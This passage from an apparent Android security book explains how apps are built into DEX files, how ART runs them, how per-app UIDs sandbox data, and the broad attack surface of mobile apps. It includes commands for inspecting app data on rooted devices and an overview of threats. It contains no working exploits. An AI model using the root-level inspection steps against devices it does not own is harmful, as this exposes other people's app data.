

- 2. If any .aidl (**Android Interface Definition Language**) files are used in the project, the aidl tool converts them to .java files. Usually AIDL files are used when we allow clients from different applications to access your service for IPC and want to handle multithreading in your service.
- 3. Now we are ready with all the Java files that can be compiled by our java compiler. Javac is the compiler used to compile these java files and it generates .class files.
- 4. All the .class files have to be converted into .dex files. This is done by the dx tool. This process generates a single DEX file with the name classes.dex.
- 5. The classes.dex file generated in the previous step, resources that are not compiled such as images, and compiled resources are sent to the Apk Builder tool, which packages all these things into an APK file.
- 6. To install this APK file on an Android device or emulator, it has to be signed with a debug or release key. During the development phase, IDE signs the app with a debug key for testing purposes. The signing process can be manually done from the command line using Java **Keytool** and **jarsigner**.
- 7. When the application is ready for final release, it has to be signed with a release key. When an app is signed with a release key, it must be aligned using the **zipalign** tool for memory optimization while it runs on the device.

Reference: http://developer.android.com/sdk/installing/studio-build. html.

# **Building DEX files from the command line**

DEX files without a doubt are one of the most important parts of an Android app, which is often useful for an attacker or penetration tester. We will have to deal with DEX files a lot in the Reverse Engineering section of this book. So, let's see how these DEX files are created during the app building process. We are going to do it from the command line so that it is better understandable as we can have a close look at each step.



The following diagram shows the high level process of how .dex files are generated:

The first step is to write a simple Java program in order to start with the process. The following piece of Java code simply prints the word **Hacking Android** on the output console:

```
public class HackingAndroid{
   Public static void main(String[] args){
   System.out.println("Hacking Android");
}
}
```
*Fundamental Building Blocks of Android Apps*

Save this file as Hacking Android.java.

Now we need to compile this Java file. The initial compilation process of Java code written for Android is similar to traditional Java files. We will use javac as the compiler.

Run the following command to compile the Java file:

```
javac [filename.java]
```
C:\Program Files\Java\jdk1.6.0\_19\bin>javac HackingAndroid.java C:\Program Files\Java\jdk1.6.0\_19\bin>



Note: Compile your Java files with JDK 1.6 as a higher version of JDK produces an incompatible .class file that cannot be used with the dx tool in the next step.

The preceding step produces a .class file. Typically, this class file contains standard JVM byte-codes. The following excerpt shows how the disassembly of the preceding class file looks like:

```
public class HackingAndroid extends java.lang.Object{
public HackingAndroid();
   Code:
   0: aload_0
   1: invokespecial #1; //Method java/lang/Object."<init>":()V
   4: return
public static void main(java.lang.String[]);
   Code:
  0: getstatic #2; //Field
      java/lang/System.out:Ljava/io/PrintStream;
   3: ldc #3; //String Hacking Android
   5: invokevirtual #4; //Method 
      java/io/PrintStream.println:(Ljava/lang/String;)V
   8: return
}
```
We can run these class files using the following command:

**java [classname]**

\Program Files\Java\jdk1.6.0\_19\bin>java HackingAndroid Hacking Android C:\Program Files\Java\jdk1.6.0\_19\bin>

As we can see in the previous screenshot, we are able to see the output **Hacking Android** printed on the output console.

However, this class file cannot be directly run on an Android device as Android has its own byte-code format called Dalvik. These are the machine-code instructions for Android.

So, the next step is to convert this class file to a DEX file format. We can do it using the dx tool. Currently, the path for the dx tool is set in my machine. Usually it can be found under the build tools directory of your Android SDK path.

Run the following command to generate the DEX file from the preceding class file:

```
dx –dex –output=[file.dex] [file.class]
```

```
.<br>C:∖Program Files\Java\jdk1.6.0_19\bin>dx --dex --output=HackingAndroid.dex Hacki
ngAndroid.class<br>ngAndroid.class<br>C:\Program Files\Java\jdk1.6.0_19\bin>
```
We should now have the DEX file generated. The following screenshot shows the DEX file opened in a hex editor:

```
dex.035.afB.Y..J....E...!..3.J.......p.
>..Hacking Android..HackingAndroid.jav
a..LHackingAndroid;..Ljava/io/PrintStr
eam;..Ljava/lang/Object;..Ljava/lang/S
tring;..Ljava/lang/System;..V..VL..[Lj
ava/lang/String;..main..out..println..
```
Now we are all set to execute this file on the Android emulator. Let's push this file in to the /data/local/tmp/ directory and run it.

*Fundamental Building Blocks of Android Apps*

Run the following command to upload this file on to the emulator:

```
adb push HackingAndroid.dex /data/local/tmp
```

```
C:\Program Files\Java\jdk1.6.0_19\bin>adb push HackingAndroid.dex /data/local/tm
13 KB/s (756 bytes in 0.054s)
C:\Program Files\Java\jdk1<mark>.6.0_1</mark>9\bin>
```
As we can see the file has been pushed onto the device.

This file can be run using dalvikvm from the command line. We can run the following command from your local machine to do that. Or, we can get a shell on the device, navigate to the directory where this file is uploaded and then run it:

```
adb shell dalvikvm –cp [path to dex file] [class name]
```

```
C:\>adb shell_dalvikvm -cp /data/local/tmp/HackingAndroid.dex HackingAndroid
Hacking Android
c:\smallsetminus\gt
```
#### **What happens when an app is run?**

When the Android Operating System boots, a process called Zygote is started and it listens for new app launch requests. Whenever a user clicks on an application, Zygote is used to launch it. Zygote creates a copy of itself using a fork system call when it receives a request to launch a new app. This process of launching a new app is considered more efficient and faster. The newly launched app process loads all the code that is required for it to run. What we read earlier is that the classes. dex file contains all the byte code compatible with Dalvik Virtual Machine. In the latest version of Android devices starting from Android 5.0, the default runtime environment is ART. In this new runtime environment, the classes.dex file will be converted into something called OAT using a tool called **dex2oat**.

#### **ART – the new Android Runtime**

ART has been first introduced in Android 4.4 as an optional runtime environment that could be chosen by the end user from developer options in the device. Google made it default from Android 5.0 (Lollipop). ART basically converts the application's byte code to native machine code when installed on a user's device. This is what is known as ahead-of-time compilation. Before the introduction of ART, Dalvik used to convert the byte code to native code at runtime on the fly when the app is run. This approach is known as JIT (Just-in-Time) approach. The benefit with ART is that the app's byte code doesn't need to be converted into machine code every time it starts as it is done during the app installation process. This may cause some delay on the first run but provides drastic performance improvement and battery life from the next run.

## **Understanding app sandboxing**

In all our previous sections, we have discussed how apps are built and run in detail. Once the app is installed on the device, how does it look like on the file system? What are the security controls enforced by Google to make sure that our app's data is safe from other applications running on the device? This section will discuss all these concepts in detail.

## **UID per app**

Android is built on top of Linux Kernel and the user separation model of Linux is also applicable to Linux but slightly different from traditional Linux. First let's see how UID is assigned to processes running on traditional Linux machines.

I have logged into my Kali Linux machine as user root and running two processes:

- Iceweasel
- Gedit



As you can notice, we are able to see both the processes under the same User ID.

Now, it's not true in the case of Android app. Every single app installed on your device will have a separate **User ID** (**UID**). This ensures that each application and its resources are being sand-boxed and will not be accessible to any other application.



Note: Applications signed with the same key (it is possible if two apps are developed by the same developer), can access each other's data.

The following excerpt shows how each application is given a separate UID:

```
C:\>adb shell ps |find "u0"
```

```
u0_a14 1366 968 642012 68560 sys_epoll_ b73ba1b5 S com.android.
systemui
u0_a33 1494 968 606072 40104 sys_epoll_ b73ba1b5 S com.android.
inputmethod
.latin
u0_a7 1518 968 721168 61816 sys_epoll_ b73ba1b5 S com.google.
android.gms.
persistent
u0_a2 1666 968 601712 39908 sys_epoll_ b73ba1b5 S android.process.
acore
u0_a5 1714 968 599604 37284 sys_epoll_ b73ba1b5 S android.process.
media
```

```
u0_a7 1731 968 723464 67068 sys_epoll_ b73ba1b5 S com.google.
process.gapps
u0_a7 1814 968 847820 70992 sys_epoll_ b73ba1b5 S com.google.
android.gms
u0_a37 1843 968 664656 52688 sys_epoll_ b73ba1b5 S com.google.
android.apps
.maps
u0_a7 1876 968 696996 40352 sys_epoll_ b73ba1b5 S com.google.
android.gms.
wearable
u0_a24 1962 968 600340 33848 sys_epoll_ b73ba1b5 S com.android.
deskclock
u0_a46 1976 968 594520 28616 sys_epoll_ b73ba1b5 S com.android.
quicksearchbox
u0_a20 2011 968 602900 32724 sys_epoll_ b73ba1b5 S com.android.
calendar
u0_a1 2034 968 596712 33300 sys_epoll_ b73ba1b5 S com.android.
providers.calendar
u0_a4 2098 968 599872 29700 sys_epoll_ b73ba1b5 S com.android.
dialer
u0_a9 2152 968 593236 27876 sys_epoll_ b73ba1b5 S com.android.
managedprovisioning
u0_a28 2223 968 610040 37504 sys_epoll_ b73ba1b5 S com.android.
email
u0_a7 2242 968 709932 55596 sys_epoll_ b73ba1b5 S com.google.
android.gms.unstable
u0_a30 2265 968 601140 30540 sys_epoll_ b73ba1b5 S com.android.
exchange
u0_a43 2289 968 620792 52824 sys_epoll_ b73ba1b5 S com.google.
android.apps
.messaging
u0_a8 2441 968 621016 50200 sys_epoll_ b73ba1b5 S com.android.
launcher3
C:\>
```
If you notice the first column of the preceding output, each installed app runs as a different user whose names start with  $u_0$  xx. For example, email application is the user u0 a28. Similarly, we can observe the user names of other apps.

*Fundamental Building Blocks of Android Apps*

Each of these users is actually mapped to their respective UIDs starting with 10000. For example, User u0 a28 is mapped with UID 10028. This can be verified on a rooted device by exploring the file packages.xml which is located under the /data/ system/ directory.

As shown in the excerpt below, this file is owned by system:

```
shell@android:/ $ ls -l /data/system/packages.xml
-rw-rw---- system system 160652 2015-11-14 16:34 packages.xml
```

```
shell@android:/ $
```
To get a better understanding of this, let's have a look at some of the apps and their UID mapping at low level. I installed the heartrate application which has the package name si.modula.android.instantheartrate.

Start the application and run the ps command and observe the first column of the app process:

```
u0_a132 6330 163 382404 77120 ffffffff 00000000 S si.modula.android.
instantheartrate
```
As we can see in the preceding excerpt, this app has got  $\mu_0$  also as its user. We can check its low level UID mapping using the packages.xml file as shown following:

```
<package name="si.modula.android.instantheartrate" codePath="/data/
app/si.modula.android.instantheartrate-1.apk" nativeLibraryPath="/
data/data/si.modula.android.instantheartrate/lib" flags="0" 
ft="151013a1f08" it="151013a2db1" ut="151013a2db1" version="2700" 
userId="10132">
<sigs count="1">
<cert index="10" key="308202153082017ea00302010202044bedb53a300d
06092a864886f70d0101050500304f310b300906035504061302534931123010060
355040713094c6a75626c6a616e6131163014060355040a130d4d6f64756c6120642
e6f2e6f2e311430120603550403130b5065746572204b75686172301e170d313030
3531343230343032365a170d3335303530383230343032365a304f310b3009060355
04061302534931123010060355040713094c6a75626c6a616e613116301406035504
0a130d4d6f64756c6120642e6f2e6f2e311430120603550403130b5065746572204
b7568617230819f300d06092a864886f70d010101050003818d003081890281810085
bc0e5459c5d09bf94bddf5f599b3328d53fbdac876b7cf17288a44d9f8dfcf51d004
c7dec353872940f101d83a53b1c050990a863db402249fe57349a2c1ba2ef49a1164
0755808e8b78593d81ab859aa3614eff02d4d38d2ea042101a8eccc166cd187d66
be2075bf89d993c6e94080d1cb47d410b6f42931bc39fa4674f70203010001300
d06092a864886f70d01010505000381810008a7be43861ebf10afc8918da2b9b63
f5477a6ec4bcea8ab8b6b1d97bae4ee71969d692a3112f269b7ce2834984f6e30296
bdc1be8beb1b5c369158240da1a915a324b6d69cea650e6754d95f3334fb9fab4e6
c1715668560a3cf7faf159322a3b578e70579652b9b3f91a8e419d06e7e58bb16e4
a2a77b6030c4b7a064a251c" />
```

```
</sigs>
<perms>
<item name="android.permission.CAMERA" />
<item name="android.permission.ACCESS_NETWORK_STATE" />
<item name="android.permission.FLASHLIGHT" />
<item name="android.permission.INTERNET" />
</perms>
</package>
```
If you notice the field userId="10132", it makes it clear that the app with the user u0 a132 is mapped to the userid 10132.

Let's also check one such preinstalled app. The following app com. sonyericsson. notes comes preinstalled with Sony devices. The ps command shows that it is assigned with u0 a77:

#### **u0\_a77 6544 163 308284 30916 ffffffff 00000000 S com.sonyericsson. notes**

Now, let's explore the packages.xml file:

```
<package name="com.sonyericsson.notes" codePath="/system/app/
SemcNotes.apk" nativeLibraryPath="/data/data/com.sonyericsson.notes/
lib" flags="1" ft="13c933e4830" it="13c933e4830" ut="13c933e4830" 
version="1" userId="10077">
<sigs count="1">
<cert index="1" />
</sigs>
</package>
```
As you can see, it has got the userId 10077.

#### **App sandboxing**

Each application has its own entry inside the /data/data/ directory for storing its data. As shown in the previous section, each app has specific ownership of it.

The following excerpt shows how each app's data is isolated in a separate sandboxed environment under the /data/data/ directory. To observe this, we need a rooted device or emulator as the /data/data/ directory is not accessible to limited users:

- 1. Get a shell on your rooted device using adb.
- 2. Navigate to the directory /data/data using the following command: **cd data/data/**
- 3. Enter the ls -l command.

The following excerpt is the output taken from the  $1s$  –1 command inside the /data/data/ directory:





If you notice the file permissions in the preceding output, each application's directory is owned by itself and they are not readable/writeable by other users.

#### **Is there a way to break out of this sandbox?**

Google says, "Like all security features, the application sandbox is not unbreakable. However, to break out of the Application Sandbox in a properly configured device, one must compromise the security of the Linux kernel".

This is where we can comfortably discuss Android rooting which enables someone to have root privileges to do most of the things they want to do on the android system.

In Linux (and UNIX) based machines, 'root' is the supreme user level with the highest privileges to perform any task. By default, only the Linux kernel and a small number of core utilities run as 'root' on android. But if you root your device, the root user level is available to all apps running on the device. Now any user or app with root permission can modify any other part of the Android OS including the kernel, and other apps as well as the application data by breaking out of the sandboxed environment.

Android rooting concepts have been discussed in detail in *Chapter 2*, *Android Rooting*.

# **Summary**

This chapter has provided a deeper insight into Android app internals. Understanding the internal implementation details of applications is an essential part to start with Android security. This chapter attempted to provide those concepts to the readers. In the next chapter, we will discuss the overview of attacking android applications.

# 4 Overview of Attacking Android Apps

This chapter gives an overview of attack surface of Android. We will discuss the possible attacks on Android apps, devices, and other components in application architecture. Essentially, we will build a simple threat model for a traditional application that communicates with databases over the network. It is essential to understand the possible threats that an application may come across, in order to understand what to test during a penetration test. This chapter is a high level overview and contains lesser technical details.

This chapter covers the following topics:

- Introduction to Android apps
- Threat modeling for mobile apps
- Overview of OWASP mobile top 10 vulnerabilities
- Introduction to automated tools for Android app assessments

Attacks on mobiles can be categorized into various categories such as exploiting vulnerabilities in the Kernel, attacking vulnerable apps, tricking the users to download and run malwares thus stealing personal data from the device, running misconfigured services on the device, and so on. Though we have multiple categories of attacks on Android, this chapter focuses mainly on attacks at application level. We will discuss various standards and guidelines to test and secure mobile apps. This chapter acts as a baseline for the upcoming chapters in this book.

# **Introduction to Android apps**

Android apps are broadly divided into three types based on how they are developed:

- Web-based apps
- Native apps
- Hybrid apps

## **Web Based apps**

A mobile web app, is exactly what it says it is, an app developed with web technologies like JavaScript or HTML5 to provide interaction, navigation, or customization capabilities. They run within a mobile device's web browser and are rendered by requesting web pages from the backend server. It is not uncommon to see the same application used as a usual browser rendered application and as an app, as it provides benefits of not duplicating the development efforts.

## **Native apps**

Unlike web-based apps, Native mobile apps provide fast performance and a high degree of reliability. They provide fast response time as the entire application is not fetched from the server and it can leverage the fastness of the native support provided by Android. In addition, users can use some apps without an Internet connection. However, apps developed using native technologies are not platform independent and are tied to one particular mobile platform, so organizations are looking for solutions which avoid duplication of efforts across mobile platforms.

## **Hybrid apps**

Hybrid apps try to take the best of both worlds, that is, Native apps and Web apps, and are run on the device like a native app and are written with web technologies (HTML5, CSS, and JavaScript). Hybrid apps run inside a native container, and leverage the device's browser engine (but not the browser) to render the HTML and process the JavaScript locally. A web-to-native abstraction layer enables access to device capabilities that are not accessible in mobile-web applications, such as the accelerometer, camera, and local storage. Usually, these types of apps are developed using frameworks such as PhoneGap, React Native, and so on, however, it's not uncommon to see organizations creating their own containers as well.

# **Understanding the app's attack surface**

When an application is developed, we need to consider enforcing security controls at each layer of the application's architecture.

#### **Mobile application architecture**

Mobile apps such as social networking, banking, and entertainment apps contain a lot of functionality that requires Internet communication, and so most of the mobile apps today have typical client-server architecture as shown in the diagram below. When understanding the attack surface for these kinds of apps, it is required to consider all the possibilities of the application, which includes the client application, API backend, server related vulnerabilities, and the database. An entry point at any of these places may cause a threat to the whole application/its data. For illustration, assume that we have an Android app connecting to its server using the backend API, which in turn interacts with its database:



It is recommended to follow the Secure SDLC process while developing software. Many organizations embrace this method of SDLC to implement security at each phase of the software development life cycle process.

Secure **Software Development Life Cycle** (**SDLC**) is a methodology to help organizations build security into their products right from the beginning of the SDLC process and not as an afterthought. Embracing SDLC increases the profits by reducing the efforts involved in fixing issues during maintenance cycles.

As we can see in the following diagram taken from the Microsoft SDL process document, each stage of SDLC involves at least one security activity which will help in securing the application. Every organization is different in embedding security in SDLC and their maturity differs, however, the following could be a good start for organizations who are thinking of embracing this methodology:

- **Threat Modeling**: Identify the threats to your applications by defining the assets, value it provides, and perspective threat actors who might be interested to attack the assets. Threat modeling ideally needs to be done during the Design phase of the application.
- **Static Analysis**: During the Implementation phase, it's recommended to do static analysis on the source code at least once per release cycle. This gives stakeholders an overview of the risks and they can either accept the risks or they can ask dev teams to fix issues before the application goes to production.
- **Dynamic Analysis**: Dynamic analysis is done during the Verification phase of the SDLC process. Dynamic analysis is a technique to find issues while the application is running. It can help organizations in knowing the security posture of their applications before deployment. We will cover more of what Dynamic analysis entails and how it can be done in the next few chapters.



Let's explore some common threats to mobile apps that have to be addressed during the design phase of a mobile app. The assumption is that the attacker can get physical access to the device as well as the app binary.

#### **Threats at the client side**

- **Application data at rest**: With the introduction of mobile applications, the concept of storing data at the client side has been drastically adopted. Many mobile applications store sensitive data on the device without any encryption. This is one of the major problems of mobile applications. This data can be sensitive, confidential, and private. Data that rests on the device can be exploited in many different ways. An attacker who has got physical access to the device can gain access to this data almost without doing anything. A malicious application may gain access to this data if the device is rooted/jailbroken. It is important to make sure that apps do not store sensitive data such as usernames, passwords, authentication tokens, credit card numbers, and so on, on the device. If it cannot be avoided, it is required to encrypt it and keep it away from an attacker's control. We will explore more details about insecure data storage vulnerabilities in *Chapter 5*, *Data Storage and Its Security*.
- **Application data in transit**: Mobile applications that communicate with the backend are highly exposed to attacks that target the data in transit. It is quite common for end users to join publicly available networks at coffee shops and airports where an attacker may sit in and eavesdrop on the data using tools like burp proxy, MITM proxy, SSL **MitM** (short for **Man in the Middle** attack) proxy, and so on. With the introduction of smart phone apps, exploitability of such attacks became very easy as mobiles follow us wherever we go.
- **Vulnerabilities in code**: Mobile applications when developed with no security controls in mind can become vulnerable to various attacks. These coding mistakes in the app can lead to a serious vulnerability in the app, which in turn impacts the user/app data. Examples of such mistakes include, exported content providers, exported activities, client side injection, and so on. Attack scenarios include, an attacker who has physical access to the device may gain access to another user's session. A malicious app sitting on the same device can read the content of the other apps when they expose data due to coding mistakes. An attacker who has access to the binary may decompile the application and view the hardcoded credentials in the source code.
- **Data leaks in the app**: This is another issue in mobile applications in almost all the platforms. It is possible that an app may unintentionally leak sensitive data to an attacker. This requires extra attention from the developer. The code he uses for logging during the development phase must be removed and he must make sure that no data is prone to leaks. The main reason behind focusing on this is that application sandboxing will not be applicable to some of the attacks in this class. If a user copies some sensitive data such as a security answer from an application, this will be placed on the device clipboard, which is out of the application sandbox. Any other app sitting on the same device can read this data copied without the knowledge of the first app.
- **Platform specific issues**: When designing a threat model for mobile applications, it is important to consider the threats associated with the platform that this app is going to run on. Let us consider an example with Android, native apps that are developed for the android platform can be easily reverse engineered and the Java source code can be easily viewed. It allows an attacker to view the source code as well as any sensitive data that is hard coded in the code. It is also possible to modify the code in the application and re-compile it and then distribute the apps in third party markets. Performing integrity checks is something that has to be considered if the app is sensitive in nature or if it is a paid app. Though the above-mentioned issues are relatively less effective in a platform like iOS, it has got its own platform specific issues if the device is jail-broken.

# **Threats at the backend**

Web services are almost similar to web applications. It is possible that web services can be affected with all the common vulnerabilities that a normal web application can have. This has to be kept in mind when developing an API for a mobile app. Some common issues that we see in APIs are listed following:

- **Authentication/Authorization**: When developing backend APIs it is very common to build custom authentication. It is possible to have vulnerabilities associated with authentication/authorization.
- **Session management**: Session management in mobile platforms is typically done using an authentication token. When the user logs in for the first time, he will be given an authentication token, and this will be used for the rest of the session. If this authentication token is not properly secured till it's destroyed, it may lead to an attack. Killing the session at the client side but not at the server is another common problem that is seen in mobile apps.
- **Input validation**: Input validation is a known and common issue that we see in applications. It is possible to have SQL injection, Command Injection, and Cross Site Scripting vulnerabilities if no input validation controls are implemented.
- **Improper error handling**: Errors are attractive to attackers. If error handling is not properly done, and the API is throwing database/server errors specific to the crafted request, it is possible to craft attacks using those errors.
